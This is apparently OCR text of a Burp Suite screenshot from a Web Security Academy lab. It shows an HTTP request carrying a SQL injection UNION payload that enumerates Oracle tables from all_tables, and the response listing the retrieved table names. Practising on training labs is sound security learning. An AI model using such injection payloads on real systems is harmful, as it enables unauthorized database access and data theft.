 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < >
Target: https://0a8f00a80306f6ff84b13
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+UNION+SELECT+table_name,+null+FROM+all_tables--+-
HTTP/2
2 Host: 0a8f00a80306f6ff84b136f7000000f0.web-security-academy.net
3 Cookie: session=vInyZZXgqCSm6DEMd8hwH9CKyehLNwSn
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a8f00a80306f6ff84b136f7000000f0.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
290 Imagine your neighbors&apos; surprise when you
nestle in among their plant pots with your
fishing rod in hand, lay silently in wait, then
jump out at them. Oh, how they will laugh. At
little cost to you, the headdress will provide
you and your family with hours of entertainment.
291 Once you&apos;ve finished having fun around your
block the headdress won&apos;t be chucked away,
or left at the bottom of a bag and forgotten
about. You can wear it as part of your Halloween
costume, and for Thanksgiving and Christmas. It
will serve as a reminder to everyone how you
pranked them, and you will all fall about
laughing again.
292 Be that funny guy you&apos;ve always wanted to
be. Earn your own gnome nickname and be the talk
of the town today.
</td>
293 </tr>
294 <tr>
295 <th>
USERS_HAKECP
</th>
296 </tr>
297 <tr>
298 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
299 </tr>
300 <tr>
301 <th>
WRR$_REPLAY_CALL_FILTER
</th>
302 </tr>
303 <tr>
304 <th>
WWV_FLOW_DUAL100
</th>
305 </tr>
306 <tr>
307 <th>
WWV_FLOW_LOV_TEMP
</th>
308 </tr>
Search
0 highlights
Done
Event log (1) All issues (155)